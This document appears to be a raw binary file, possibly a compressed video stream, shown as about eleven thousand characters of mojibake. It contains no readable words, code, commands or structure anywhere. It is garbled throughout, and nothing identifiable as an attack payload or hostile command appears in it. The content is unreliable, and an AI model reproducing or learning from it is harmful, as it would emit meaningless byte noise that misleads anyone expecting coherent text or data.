Ò+ùp1p8g€|‚š ð§€8™G 8™N € BÀOÓ¢‡†< [oÖM›Ã€’úxÄ0 Kà$‚q%vV4|­O-q-Ha‹Ðhà<@'£FÐ@\uQ7`Æå| ª°te‚/ ÷yÈ„ LB   t° 5BŽ²o¹©½Ìp K¶¨,áä#$•†‘È
…™\ÀºfÎ­hV>¿†§à5•ã` _ÌŒG `‘7…A¸ÄW`·ÀsfDc+«B¾x¢üê/†éŸfÄ Ä–ãþ :àÄ­ŠÅ00v¢}É`óYjwsÉÁÂ¸ ÛÿéDð"|ñ w^:b)ß¤ð. D£Œ¶f¡ þKÿ,ašM’A]n`+‚ð@{˜b['€aÇˆLKxtnÌfdÕÖ rÀÜ`6ÓÆ\BäÏF¨è¶˜`{€Î‚J|ðÞÂuÚªÞç`YG »i“
º×¸˜G q(”kKæ† q é.’uDÀ£gƒî¬Òl%|Šð²Vn*;ñß– ·" É¬Œ’œâ>Áüwç¬wà`V„ÀÅ€œY£NÓÞ  b,kMg„-y¥)åà
Ò¨ðJ_,zÏçŽž;ÿÄA—q¦ä~U¾ºÂÎ ;§!æ À’úµEÿÁÌÖ§FHn`H	 A»+»<_Ü¨G ¦£¨KAg;7¶0ugwž·°{&@Ë³ß|x  Ê¾Æ  €ë”ð J˜  5b6h7 7%ÏëƒjòÀ@3N‡ßÑS×]u×]u×]u×]u×]u×]u×]qN4˜’ïy!P³€„â­	`ÊbÔG"_ÿôÅT0‚ksœÈ6¸µ’% 5É@\¯Ì ëç•sIÂf _mV¨9ÀŠ „Ž„'¾ÅHîÄôÎ ãÄG †¸•^nÉO|@pNà8ªÞ8 í¡åTv!P¤7Ÿ’ñÔ6±¾ ¡ •‰úÅ¦ýIˆáÂSÃ$€è`
œ<|„¦ÿàyÔŠÝAôÅš<€7¯°7BÀ,ºl(’A çB± –‹éªàœ¨Áü± 	¤; $éF¸ 0MEðf ëj¼¼@Ÿ:¡@%¬Jøìj"0 £ß¢`gÏÔ´wG wp: É>f§°%•/~¼c3ãB	Ù|ú,:Ú¬žˆ7_ÞÔŸ¯6‘x˜H« µbÂ¥-Ô–©=îïh¯«ÀPé0ã›H>‡ ®ÁØ±íA*	X~Ëéð'x @–}a0gÉÿP³CTµþúàçÀ´ùTãà:Áƒè€	uTmçžqaÉ3²÷,,à´aã„o+æÀŸÿBD|H;Šð'G d`H`Ha–¡ŠDÀ B g%œ9 `xÛG ùH4qñ”\# \’ Å Ò-gáyþÞýßºÈ—ª¿i…Â€È~ ¤€WnŒqŽKïlLø²>Xµü´õ‘{Zta $ü    ò§ü5EØÛˆ‡D½c˜¸¶²ÅÊ Ä‹§çj ëë8EÏÒs±dP ¶YÀ¢G (—eiZ½Y/ªf†‘ÅýàxxBbÁ  ×¥ËØYÁgh²½ B†xYÀUf}…#DçH¥Mõ0+£•Å1µ"Ëb )ã° 	ôtáéaDlÓWk:«-Y Ž0p­?„90©7wì¿Á|ûò)ƒFx4„ŽÈí ¬Rq—Auðˆ*µ Ò<îa€Íë%ÍÓ (Àâ£ ÞxÎûñð­ÂËAô=éD]ÌG yáÑa‰WÄe«zg¬  |ñ˜)ahSæÜÐàÀ[œp   ";	ÖU9ÌcM¹¸‹LP	9HÕG»‰¸áŠq«™«  €<Ïê €`ˆ=íEAçœé”fbóÂQ¥êhäÐmà“± }N	†q„b„±rˆàÊ å×pž‚»
)§“/L ðÚÁ°D€ LÂ­ 	öøi‡)ëÖÎ36&‡¡{ÈJG ]Ì ¶+›ÿh0<v[‘hÐ 0ÐEðYõ, R€á4žQ—¦ø@L¼|²€D!%à>³®î`+‚TÐ×Hg’ HqÍø»J"mà>2W]‡¸l•øûa†Z˜ƒí·ä: ¢* ñh6ØÝ38 ;Î|T@’g?ýôfàÔè©KÛ4rÅPè>›ñdG@}M´Àh$D8@J
îé3Z&‹Ÿ2%ÐkG  ñFd¦ò€SæÈ4p“w<šŠ>Lõx‰—ËÏˆ`Ñg¿¢Ÿ  !ùy @{Ÿ„˜D ývMI€°=õà™«}*ˆ€Ú  )Ît4õ×]u×]u×]u×]u×]u×]u×\,à¯}OÿÿýŽÆÉ•Öûr<¾øH×Êê<FÃu E’¦©¤âTQ%°“0Bí¡™Z#‹ÿj¬ ¥G s@©³Œä—‚™j`x8oåþÀl–ß)äÃZëƒ¥À’°ˆŒéÃ˜	XüÇ $Y17ìÜ+@ÐÅ€W{8‰–!!Ë«\2W IÊ‚NZØ«jà(@d„  ðŒÃ8†cZF÷dftâ0nc@Èá4“Ÿfâ9:Ï=ÀW4§83"^QìPy©Ú  ÿXü®îØ~ B  € ~."ÁG ¼°X Õ}0‰€	«Ï £!ŒSIŸ¸†0†‡Ò"¿öÂ»g …
…¥Õ!kEöBÞCdÆ)Q‘¸.ÇôP,–š1LK.  Þ+H/`žË	JB±1§ûãL˜”8Dy¾ž)ƒ¸IŸßÂV`H ª5Óà³€0úîçÿþú*/¢~§óA
÷Ÿí#Î¢ö°¶ –aEž„aßí;âšee¡\[ƒ½`aèÂ$	œ!X i‡üœG ¬ PB2„ €ç‘ª±r3I]ÅH@>5®`/F îÁg˜ à@=µžéCŸáþ–%<"ÕÁàK\x:\Z* Þ* Õ"Êà'ôÏfi Ûo+  ÄJ…-®éc0F§"K@p[À Ë, ¸`€¥xñÞY¢3d=0¡Íi¿v†€‡Çá\:½ $@ÿ+ €€mó…ÔÕ4k–PÉ}gvfU®-G 8’ ×ð@XG˜À,9Ã/RPŸ#ftñZ=Œ:p™ö¼Œ<Zj+° +   
1ûÝ«`Š8[!97f2Qƒ•þõòf Gœ=’qßXcZ`ïà³€¹¼hÊ RŽÿüPC{ÆbØWJÀ @"ÆL²ÀŒ ?Ãø6aÅ€9`¨(Œ’ ñìGÃž=„ƒáÀËˆ
l‚ yöj (|L·Î 0G Ä­¥”Ñ±ý°`ŸrÀÕW K°. u†bÞÞà€F4   PI®Ì#ð&Ì6.‹s ž8  ¾)\À  -e×ëÇ—'Ë@Nz —„‹ÌóÆûJ{Â1†£Ò˜ÍBrŸƒ.“^ûBc8€!wP>àDx„O,8t‡,:'– ¼   @2I¾)H;²Ô¹†?_*Žíš²è¶ :ïËXxãèV¦ã–G Ü 6‡}'¸ AÊÀnöæ8è2ÖTœ÷GcûÄõ°èž^HrÀÖÉ©äˆ¤£K1øxâzØÚÈßû„ý_ßêºë®ºë®ºë®ºë®ºë®ºë®; `  €!‡–Þ„g
ŸàP¤~âðÀú¾Ø@7||.Ïým‚pÒ{¾Òò°âAf{1õí4€#”<¦•"€Tàh"‰Ä:u¾$Œ € @  íG SÃœw ì?  ÂœÐ(è^ÑTF~1P° æ'Ô¶‚‰.Ø"À+ýÁ€/ÓDV£ÆÄ¼!4àß>ñ~¡ýÐO_/A,ç"Fü¢€bë¸@^ Jv¤à“A¼0j.—Šð!ª,ç Ç#¢ ¥¥D  0Éz$Ô `FÑãÑ´q    Ã%ŽÀ p @qu­””þ L¡Í
qSkùà#˜×õ
 óód `G ~[@w!ÐV«à  ›° À   Y ' ë‚Õ¨t’?Ã€ºE»âŸªa‚-ñF ,€ÎQÏ ªM‹ÌVt4€¨(ÇÉm"ad/ÜQáÞs`ÉÀÑ“Òð¾ ù@‡´™(<Ä‰Î|_W ô‹E¥€Ë ÜËÌŒa—™ã ‚8÷0!†Õ ªÀ€ È‹öFÑ˜ZüˆŽ`á½<·0 G ¥ßáu  º  €:Âì`O¨¯«ë“æ	t±0šP“piE²Ì/ÄõÁ)vðJÏa/ˆ¯û ÌÔ´;!ˆ·L9GÅœ)„È*Ê¡üB¿B„Â ›qà#£©‹˜T5j€öáð à)Œ9Ü£‚AL%€iºpÀ:¤C¿q°'ßs‰§å)›*yþPÀ­¸ÜÌ\„‡BÑ)¨r’X€‡ìd° îG ¼ €²‡ ;°'i fS‡ãüT|DËª‚Ù@Ñ@¼HçÅL^Ñï//€BC¶ÈÏ|ŒmÔq<S!ÄøYÀ  S©¢iw:Ÿ›dÀà ,¤ÌÚ*ûås§4ýç€Ã² E@Ì´´€¨TÇñ3Žsåx²÷"vÚmcp`9º² CŸi2=Ñ€Ì‰£‚6¯$à°QUÒÆ¾À	ù­m¯* wG 0²€b€ (iÚ•	„~ØØ˜3oJË˜`-©SƒêØôh®,?ÜÁ½¶–Ø‘ˆ$Ž$»=—²	Î ßÈ:õÿ¨ à £Ø@sòÕ¨jt(¦²ô1|¼üÞ*zG€Àà&J¿ ŠÛ‰7¿S‹çGDøež  PëÀßla|¡Tpà«žˆ(  eƒxÒB˜ 7œC~€†ö¡xÉ  €a ¿ÂØ àG | °áúS«\)	b	/Bðy¬ð`tdÀ2N`€OÿvÀ¼.ºÉ`ô÷i©X Á•Kc#÷ýƒFë•`Àãÿêc Z{eVÓ9¤4, ¡|Â¸Üm@ÀdŒ÷ ù$„ÈÉŒÄ00ˆ ­ÏÛ•ÄËŒ)Oúxì   Œ^4ÅK]ÜRØ³ðo.22O¾ (¥ßEŒ0t>÷àAä¿­¤€ dÍF G ÇlmêŒ@CSPã÷‡¨ !²RÔµÇW‚¤~dæ2§ïøV˜@ Œ÷C9”ž3ü{|.¾ Š Þ,îÁáÙB±¥àkoŠËèiqET0ÒáòÚ›Ã»¡ 
lI«•H&% m47 ¶šKÏÃhX¸ $çÇE°*
‹*ÀeBðNð€ ‡	e¿=5¶…"·%å‡áu  ¦Ðãó$„¹Äw–#gÊ¦>: G ççÀRÈÀÍ@ŒÐÿ—ßZl	@ì†…0/¾™˜hpÙÑ8
»h>œŠýtl“`éøÒù¿]jX'kŽ±]go»Âø  `ÂeÌûp±{PñQ%¨ 3É€–L ¿€ÖlŠfsP a:À'ŒJ¢/j‹(ü V)@2Ó#ÞY˜  &²Áw~Ïûa	Éùÿ¨ æ  Òðój†©b„»Ubl°ÊÀè¼= :GÅ€G þ /| À`*”Œ8 8 PÈ§‚®ÂR   d16«ð®ó€A!ø]xŸM¨µ)‚ÿ:Fk×˜ï§!ùlÜ. €`(Nä!×Çq¯±Ý_Wé€Bõ¿öð »@eó|xÖ®U¿ÀCù€ $U…‘b±{™×í	Àò)ªèä‡K_XQÇ=í 
T¨gÿþ û}8„K>)Åá€·‚_„œˆPÀmºtG ã_Iy5'RÛÂØ èH'!pi50 Ë“Tð	éâÀà€ÃÂ"L 4Ð:cï@@‚»wü-€  €yÓêžHê~P¼Óþß‡ÿx 1ë+|`c T*PÄI†ñKˆ+ŽE*ö˜îÊÏšÉåYPHH)F0pz0*%á—v²>¡“Ç»Ç`À @„.X°eIA@¿ÀÉ@î„ˆŠ.¨HßÈjajG ˆËÒ‹€;a•UGp(ÜJ‡üv À%¢µŒ†µŸÿ ,6B…«¶wØÀ l¤ël Àx©LDË=Qã ·é€	@¼°?®¸€M  €R·ÝZO\ $Ièä8žÈ Š[ýKñ™3”U ¢Á®3ÿ×]u×]u×]u×]u×]uÂØ€ @ô†‚l$`#b&#pÂ¤ELL3nd/æÁÇ…Ë&Ÿ‡#€WG uXå ¤,ÚÔŒ´Œ`BÄ_þÕ¡¨!ÌxJMß–@ ˆ 
ÀñÕÅ	 f+ý¤©±0
¾€ @uà  b   @Ä‰  …  {€Xo¦ @'°L`5‚"ðX–¡°
ÿ8€!5²{ùMLÂ»@}åºšÁèÿÜV@ HaV¨ •¡µ†þþü € aæŒŠøÍâAïñO/<ò¼rC‹?n eG á{[ÂÛYn‘¨ €¢’ê™^?`À¸RÉâCúŠ'KTA’çË  [ràè Vp(ÅÙnj@2À“-P‰0Ó`uQäQvâb"ñ/T:j4;° ,p  {—cq©ìhÐ(^  @ s2x÷3øì  `a ócÏüÿÒroÐ`Øww¯CÀ„A·|¢à$ ýŸ÷3 	â Aú W÷Þ´Ù€ ‚žèCšˆG E\É%€ €(Œþ­@c1+j ´úZm€eš‚ùæPD@Ïà ¡ù’Š-z8yoþZ¡VÃŠxÇ¿
pdR* Ÿ ˆò„~¥‹÷ö#QfÒñfðÖgO§4Ñþ07	‚ÅT˜d4V{ÿes(  YyoÀv€|r„¯Ðuè$¨%Ä5>å¤4ï@AK eáÙ#üòˆvÇ„Ü ¸pÀ:åj€@B¶¯~ŒeÝ¼áO¿G ( 
€‡ `´€_,8¯– Àh	¼ À,qÃ€Šù`¥Ž»š$_Ùáb| 0 #  @Cž*fnäÑåŒ$HR	(‘
™  =8 ¦qGº™	½èeÉ°5€ðC "±¹¾ÉÆbçÐ%VüO‘h@¨õÔ'osR| Q¹"­@¦Ü£3e `%ý¸9°ªD€¹c!
"G	>·æG Ú	”vÏÂI4Ü¨Í‰ÜhÝÿbiˆãV¢†-W[k}jêø[ò@  J p„*ÅMZPtµ3ã•ÂÒ(Jä1²óþ¹ÛUý(HnAH <+_q?û\ÑAf¦aÀ#AB€|7Ó'VßéŒmø]@P I   @?åÈFmW	¤øêÉ‘Èî *oøHDºxdD¨‚o÷)$D²l
ŠË•ÈbPG ³O¾Ñ€ØŽ@ äB@aÐÌÊ XÏ€ @,õÿ~ h$Yž4ÖÀºV&à²  ¶w`5(}W9¢`/ù¬ÚÃ 2À Ï(þÃ²   ˆ£ e·0”‚‘dI¦A1§
Oáeð`óà2ÃZŽ©ÅDu#Ö[¬ö[Ÿà%SÎT	¼1væ l†Á€0˜Â—ëa®€X %?Ïq¸(   àƒG Nƒ8&ðkÞÀ±¥×¶»|.  € `00Ñ×È6:ñRµ/[Ï®Ä ª<¦ÅHæŠ³õ5É‚˜ƒñª  ýš>¤”§Ÿ€-ƒ¯À 	  HN `#SMHTdŒÍÇ2ò	ŠÔ4òÈ¡p;ZÁ²‹îÄ Þí¸œ@èÜOüÄ¦÷÷]Çõ°‹ùDqÄ{¤'=R+Ð:AÆ8ÔÓØŒCÐpŒž~µ‚ÏœG ì&Ëÿ$jCM¯ä ÃØƒ¤UÌ˜F6ŠA¯oà €Ð¢Šª6íÓ­»uü ÇW×ÿíþIN‹¸(ô_ÔÁX³W@  .?0€(%Ð¨É,[]¥£¸”¤!Û[HHacàDì0 ôH»…ˆ'ƒö¥ ¯Â`†aÕšÖ€	ÀH….íô"þPjªÚ€Ž‘¸p`¥$,ˆ„ôtÝqŸ® sþÅÈà0wŠ¢%¾ÙÀÂÆG %|8À‰ÿëxF„I€háþØ¶Q€Ð™Ç] æI”²¸8%”ú€Ð¸¸à  ú¸øÀáµ+øYÀ  Á£in¹[²ƒ*Üš` p®áKz‹ŸƒÄ2˜÷cþžÀô3FÁYV§V’¡lÙ{Q½šš@@$Dþøp*ýÍŸ†0 @  ¹Ý¯®)¶©gR¼ Û±„þ6oû¥(äS@i“>ðp8G Û¤³6vr€è²kæ‡Úañë¦0B¦…Åû‘À  ²!XR^ÑÍQ’ao,À @Q¿Ÿ€)ä`ãŠp  @$°} Ä ! (£¡£(= °"B…Võö°Ñ»†¥€Ø•bc*'A€‚D£ÿ´f¼Ÿû Ñ|j–, wI"ßx]ü 7  s< ¥Á!½GxtY!±qw!¬¶¸>˜@Ób¿ƒÊhôG pÅn9…3ã„ã/j£€J€D‹ð‰ ½3@ †$“ j‚.o—†[™s;™Çs îeg,a1fÞ=À  á ^{ó r¤³/] Š°6—Ïq}{Þ
x  qöð²dÃ€“@èø;
A	r—ðFŠƒá9‰öîr ³º®‹ P öÉ£-Ñ$&IH ø3€  €<b)«·e%ÓÔáAG aãò¢	Ï@Ü-q…{Icï’QL2×b€L)0>±¯)@€BwD%ÖÁ¹ÂJI48·”„ÈÄ3'KM˜ñÇ`|ð	>$ 4Iƒ(‚¸!b@ CHH i	 !@ !¤( 4º¸ã˜÷qøYü  0(Ñ'%&PBœ”˜8~  ÔêhUï_²>±@I YRlÔ9”ñé	_¾ðÂ€   n G ¦x AØRÀ0ùBßn˜jI¨yÚ¶ IÏí0€å«÷]±'öˆg,zô  ¶Ñ'ýßAe01"„3
@ïP 1ìÿšÚ q@'$Cë™xÚþ-¸ü!Þ ÔÓ:ïícÃ¢{¢Ë¤]]	Çp[›éÀ[îwt?ÿVQE‰Ö”qf`  ¼	 eêsãxK¥ŸÂÉÄHM€7sD¸(èAû$ÈÎ(1 ¡G —Ó]r”¬¡˜¼s®2£^ƒ·üßÂÿ€  Š0 ò $|hÜ’ÝÃý“ƒ¦¸.ãã¯ÙÖ<uq† xQÇÜ0ô¸ nèéb8íÔ
AvC^nQý†s^bÄjÀ< 	¯›°Ða  „“yj¿l3á¢€î	:è› Ea«2£q0ñh iù§óùÌÄ¸¤ì/!9#èÁH0‘s7¢ÎvS ä  ‡‘ÚG Š»ÿtððŒÐÍÐÊ¬ Ÿäž7…ŸÀÏ@ @¦E4l
¤Ib»&š @w¤zÅð>1êG¥ 6§‰¯ÝMØ>âJŸøbFÛu‘=cIÑ54c¦„°uÈ%ö#   {Ÿà55cm÷M7Ïü~     Ÿ8ñ²´\d/_xÿß"8ÉÂsØYè Sd&å/a9kä‡£ƒ,A{3º$ ë  ÀqùG fË P¡‡9@A­ig0õÈ 7RH pÚÿ—À	y’åM8¯Èš~ýðY3_XÙƒX¤  v ö˜…pMþi„ü ß ÔÄ(;à‡0›80R@5ÖØf *º Ú¦Âx¦Éí"†0i%ï¿ý=u×]u×]u×]u×]u×à†SŠ Q…vÖÁ£F 	Ñ¾Ž Àûœô­‚ ,4J¸ ~BG BÑ‘‘>ÿøC(ÓÿÂÿ€ÄŠÿÇÜ?jý§Ïš>Ñ  1`  'ˆT å$ðÃ‚À$I‰7gJ‘Ÿÿøº_øO+\üð*¶µ:oû•$HŠBDOü‰¡/Âÿ„Fb1ŒF!š6`4Gé¥5à?ÿWþDžEo¿ŒÃ×Âê ™\¥k9ËN<ÓÁ0>`-£~öA†G×Œ<è÷ñ‚þ Y æœò6Hl?G ü. €  
h
ˆ±ÜÀ»rëà#lÝÌ\ø != PP÷÷€Ð@ ƒýhÌÛ@)€ †Â¸Ãÿœ’ßŒ:6óÿ‘Ãàg9ÎqËZÎ8ãŽÖ'AÝ¬Å—2Æµ1P  ‚Gßáÿò%ùÿp ŠÝÝ×|$dÇ!ŠŸü/¸€?Ã“d¿! $€ã`.  q²ÿ†#-(¤øò¢’ (™'ßÿá	)	
ãüG /˜±¼±abé%ÿ„¶ÔŒ»Âë}–ÿóÄÿnGÊ'ÿ\_Xi2þ/âÐÆßö°ºƒÝ‘æDMÖÞCcÁØåî×èˆ¶fdOƒÿø§°5ø“mÿ'j]ÿü ¡›úD”ü/ÿ†ï_I~ïÿ€¶;ßÂëæÛdÐ„B"(ÍÐ¦ú}ø _ù	|§þ¦úzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®G ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºál  HØá` „ kk§ThàØ>C…ÎÓŒšÂÁ)¬Ä¨øP¢pûìWÏÃà é }Ï\QÁË<Cÿ@NÈJH²j(%Ê‡ýà$?á»G HD–7ÕáW—(  bÎá Z;!ËÈ‚† Âò›¿÷¢™` V°À|Ï* áv#‚X kÀ @§Œ@ü %£ß$H¯d™òj+œ0_Þ"H$y1´™Å“ñ²¶ ³€açœÖ0ó8ïü Hã ¡T[Øæ`‹ˆQ¦Oà4ág?5'ð¶ y‹À @8Ã}QÙq0…=ƒþ !•ƒò(ÒÚ0š;„»G I)A‡ØŒ»¸¾,¤…\ŠñëŸæBˆxYDX •É–e€06“×`k @› L€¾z‰m<op 2U>Bì £’ñM÷ŽÜ!çXVîLe-ðVÁ@¡z! Š`p ` H@0Hü"úÁÀ E‰AÀ_À#1¹â×&põX 	¿Î LìîìÎîÎÍÿ‡\@9a®ó¯à4%¥À¤xü2ëD>À!P"÷G ÔÑ¾JÙ1øçÏDYy` aãß…Qÿ¦3û
³/Ñ,ÅcŠäNQ;L>}€²FûSMåçè	™<p þÝbÎ¢”<ØT€üþ` À.z‚{¶´‹Á<	6ïÌ<E‹¤cë=	æ–`\2Ëã‰û‚³c£˜ (”¡P‡‰ñAˆ8if€6šÑF;sAJXb	†€è³œ m$Ûi&×ÿþ Õ@PV¶_Ãª/ÂG P¹  [ã½-ÀtèU—2Ÿ<ë…9¸1ãLð °¸D #"†0¸-HÛÄ‡¥p¡ß§#° h¥pó™Ã à@v¨  $
[Mœuþì6®ú°)®ÙŒ­2þÜ-%·èp ´Œ ÀÀŒO"íž¶x¿ñðc-ˆ¸~®ƒ7§¨/]á½ðzgUi¸ð€JB Š¦q9ðïu97àžú¬lžºë®ºë®ºë®ºG ëŽÀ  @   I]ðÁ];á×ÿ ˜l¥‚šé–
ƒe«ÿ ¦‘q„	BVRÊ—Á½áØ ° #  h ø„È &'„šûÿ‡Ô†µµMº€¹˜}ŒŽú,JöV:µùp?   €  @ LÂÄ0q†áÿ#f»ƒ“% †Ø¸˜0`Uâ:#C„?Ø! ¤[ p±¤¢1ñð(T¼ý‡`G  € ¤@ƒexãQQYYWÿü <Xlr9ˆü· ši à  #Ø° @  8(Ù£§N4héÃ§àJè` 	;98èÉâ|‡Gl8ì     I$H D‰HÿàTÃš@¤Ó#!)Æ©€ @¥”`ƒ¥zç¡QaiYgÿà)Ó+ fPÛñØÄCX` ¬~  áÇÓv¥G ºŸvÌ?ýœì›>Š/À: Hí’#Ÿ‹&ñ—¥¬
èË¥{ˆ    4 2Zã° @1e5×M7\uÇ?ðèƒ#Šb?Ï8DžÐëÐtÈ8¿®;  qÇu×\qÇ]sÿø <f pŽa0)M²#° @  áEÉ»t2bWD¤„Ÿà uHÚ˜…£#§š¡B«cë¬8eÔ H € àÿ×\wÿþ[G Ðn8 40†ÃiHo´È‚ ˆ ^Í‰¢”ÊÚq‡~7,8`0dÏ†  °,ÓðÜÀ"…fÙ|T à á¹Yù£ €JÄô]à6b– 55d€?øÀ 4 5 ¥˜T1pÑªÂe9÷  M „È  	50ÕæÄÑJÂÀ €	› Ö\àB Ð~LB†#|…ÇJÒ¦)ž>hÏƒÑn•¸8Å~.nG Å×M†eÁaˆBYÒÁ…Ð	€ÔÅH#ê\a@­ Oï[µL” BÝƒJTD£9w0n»Ô§q^—<,cxj@1Ú­¨…P [ ‚KJfH  €èú *,@ý0©ôDc:J0Ül4uÌ-
kVi"ßYi’8r,¦è»ñDû ¯C}œõár|a‚°‚À‚6§o »>Þl'~¥—5§YñÀ!G>ÈG   >Xp 0 ƒå×X#RÀ\øGƒ)¶ê|´Â!T
iÀˆ!ÿç^Á£€âñÊXre, A¥€2fø€ –(Hiß‡§eTÓõ~þ*AWK·àÎß}†0@ @D  ºÄü@ˆ{µCZsÛØ`ÅA “Y%¸Ôâ’Çü!¸(~EáCCÿnâ’8<€æ`A(±"€áB¥]þR™,S¤–¦wÉ€FB@5áG lkŸIOñ¼$=<! 4`/L9c•Ø*7°|ßtrºgûÁyŒbg0¦ðv)j‹fúÇz…‘P]@ Àô â"’ï!Ú>ˆß]M‡ò0J	#¾dåŽÌ\uÔçº 5%H=JšAîM¶tkÀ @sø\ƒ<)î&`By½¼ÿ^Wà/A;Ò€iˆÞhg¤7Ø˜0Â‚á& A\(DXÖx:ñáˆKG ¢ˆÆÿ¶ÎWxiátc- 3¶;Æ:@ÇÕÿ\ñLÃðYÀ€côRi½ƒ0Éˆ f¦•`TïƒD AW,
¸¢ª¿ Jä(ç¡Ì9˜aþØ2$#†k åÍÔnBqjzÜ‡HÏ€(ù(Z<$	ª ÍŠÂî‡ŠŸüÚ„8Uƒ}ÅsÁzWàß
dg+bà1÷ˆ·,vÐÚÏEÎ×µõíóym€7;_‰D\çG R¡†—‡  Æd¬{ pÅ“ÀºB€CS5³
ê
 S¦/zc¡ÿî= F^¯ÜÁî«ÄŒjÉ ,àÁ{ï8Hyõ¸WØMKA(~ADlP‰b€§Z0 é…#îßÇ<2€=ÁX¤àƒÌ Üü"t7†}¹¡–'èMaÁÃv†¸ŒIyé¿„\P`†p p  Ó‚]§¶{‹áþ4G —
Ñ‹ Ð"
Ü"6–e×fÀ•_t4 0/@Iœ  DûÊl²/ª ÔÓ uP|ènÿ5U\¹œ@  ‹&î„À@t
HìJ jÂ…”*nm/¾ÜPÈ|b‚Á ÿFé~»6ãùã¦ É>Ã€RŒ*µo9_ÊëåpÜjSÊ]°[žiz F ê=prê‡0æÆ¬  RX{ ˜nFÈ¤NawŒûU)òf@G ©€g: ’— ¢ÕžÄ:‹×ª7Ä€ÁuN5] ÄjB1§Qd¸0\/ªŠ’H °ë} 9X%–—ûH	ª}Z…g‘5sø”ƒûõ/'¨]sëMÿnŽ1vg×WâM®Wõw“!³ûœ ” 2p	ˆá+/1­ïË¿ø{“Ã`Ùð ×Q¤ ¨Sÿ+è§ÑÀ_Y D.wÓ¦b
é4Qscwíàwq“ x‡+¢›p§CG èà`ñ<FÚíæ‘\›mà1Ÿ×Y“‘³õ8zü ^žæ`Ù°p™x.ÿÕŠð@äùÒ86÷»A •qèa–+uŒ]Làé˜á9™^ ½¾4%P»àêSÐŠà2·SÒR†
R ÝƒÎZW ps¹üó(  †@lÀ  7.Ë¥OÄ 7C0âsÈ
éò"ðuu }<MáñG KÿªAÃŠØ¨%o@    	Àˆ­7Å6TZ‰º=®ÚÀÙŠ)ÊtŠ’Ó245 „„û ôâ‹H%ÁP¤ »Ëà.×¦“š*¼G88¥÷~ÄöD)d5ÍÇ1µ¯îXB~³¡¶C5&¤¯l–Ý¡@Ò)tcº1¾ó¦Ïþ»Â *, ë–Z”¨zXKm‹‘ÏÒ9çoè	Ÿú§¢¤ q&NÇÈÒ5”Ã¡‘G …?®ºë®ºë®ºë®¸ì ¢#6Ò&×ÿð ¦%:QÓ=x$!€ À @\ ,”Vk\å;Â˜/ à“WÓQUÎy 8¸,MÅà4 Ö) $B$À:j2: y0A£ƒˆHDO¸P÷\ªà<âò&Ú#1NÜrO×–°¼§ãX@ `ªN  a.ÞT %  `  SÏ–€Çý~¾@uÃ†ƒë@‚¨ÁÝ\×
G çv€[Ô	@†K€IÝÑ\ËF£Æ%J…ÀE·&Í:þ !   $Jß`!<áÖ±1o€ÈÁ6eÐÅø~¹vþÈ #üÁüé`ý@áýp d˜0}ìd
ººçÏ[ÿXUæ\,‡þØ3À®dñÆJØª¤¢„‡û«<Q=¦/Tfã…|!¹ƒÿÇ§w¬n¦pa1tN±šÑ„fþ=« <Ã
H€G B£Æ Ïø ` !	iâÊä˜^JÈ– ZJ@	Ê aùiBýÄDA"3f"CQÙÃ <© 	^Å®f.ŽÝ;ÿíå mDXbdÑÄü³œp€]ÂUP&@¹t´?ç¡˜îüP¿uM(Är™¥Ö,ebŠ  4ß„
Œ ›“b!+õB5´u!€J{	ð¥íó¨Á  ØJ¤GÅPJáí˜VXñ¡Ø À  ÂËG Xç@…QæDùïHH?ˆ” ­1¯‡ýÏœsuY¤€ÐTX  m"Î±$á×Úîägfà­kæð?à¬òƒîU&‚«óv0òOÿ¼Æƒª@àéõ”îòÌ ,^8wà € È4À•=*À/Õèepá& ˆƒ.3À%+”JËˆpÅÐM€û`€`ÜŒU¸ ¿&fÐ''þæà(ÂXÏ•G ”ÅÀÒÄ  € €®BÖFw ¼x g–Fµtx	ÉP a¦‚’ÿ}=ÄD&lBwb‰ê†²ó@Ä&rØLÔ¢ùR_ÎÆ
BAjê÷x1>ñã±I?¯N(€ Ã€¸xGmjvS(= à"	">ø¬fo5Ë2"Æõ‹È    ®8 Àšƒ]þ{† bÂ„¡ž|PŒfðÁn2ž"ÈKû‰G Äl#¹G!Ìç˜gl¡Pm»ƒ;†@ º˜“8D6N`ˆ!]&–)IQÖ˜LšÐÁzL”>ë†Þ±s*rF@e¢uš|¸g¹7¦÷í	`~‹~˜ <@áßÈÂ€7>ˆ;(`údÐ„„ßÚ HP l  À Øº  ‚°H“óÀ.ÈdZÅ@fò@Â AÜÒˆA¶CGH½y@ 5( G   €t;ú šf„zœ MÁ   S ÖV©U¤;á€ €  ‚Š„½áC8‹ù› ´ ÙÈÀBA¾…€@ F6çŒÆe8þ‚¶ðÁèa†«:ô˜Û«–(F¸ü IÄH‚hbd2ƒ€@ à#s/3º1i1·à ¸G@ þ2˜kB¦Á(!û  1@‰Ùd:Æ‹4îšJ¥>dG Zlˆàç¤ Ä|ÅÄ€©€ Aä <±’¢ªt4B@N4£,bq›&ÀUÿøKè1ÀJN×ýÔ 	Nâ €“:Ú0¯HÊ[‚ëˆE¡  @ @]Ìc¡ ­a`¿Àl#E@ ¼ –U!-3 ý7… n‚E/ûF8S—hc€@$v”¢(áÞIÂ ›ºd`¢«ˆ a`Ó€—êÄl±pïØÀ&ç¼/·%G ±üþ2·
.H‡£weÂZbÀ6!\ôÿ À ×!žx€ ¹ü 1{° 0UÈ5  0 ™& ` Kšò¼àÁÚMá&Øw¦@#á	Ö@  sÀ#EÒ§pv 	„ bï9êþSÆ¾ã¨­óüj® @¯{ƒy˜þ )H  ŽÜL¯ÀQ%Wùý¶9RËpbCÔíø›Œà°Ýe¨Ã =Ã€ G ­XÛ°®™	"ã€@*=ýG‡´T  d <Ôäà)Š³¼d`·-  éó€ X2§‚  G¨¦‚"¢°×û ‘ÿÀ£1Ð+½) †ikßYP 20 k R	Úª	Ö{QþYI—;‹ã"hûˆöÓÅX“Âvj‘;þ¤Ã¨‚è’Ž€‘  ¢Ö  h";³1Ú-¾Ü–w¬	Â(dû G -ŸBÁ(s ‚ÈŠ\–×m)i  p @s¦¼¦Ù!ü°KT1–ª‚€€P†Ä¿~PéØº’‚>YÄ=
